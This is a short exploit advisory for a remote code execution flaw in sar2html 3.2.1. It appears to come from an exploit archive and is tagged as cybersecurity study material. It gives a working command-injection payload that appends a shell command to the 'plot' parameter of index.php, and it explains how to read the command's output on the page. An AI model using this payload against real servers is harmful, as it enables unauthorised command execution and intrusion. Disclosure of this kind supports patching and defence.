 # Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
网络安全学习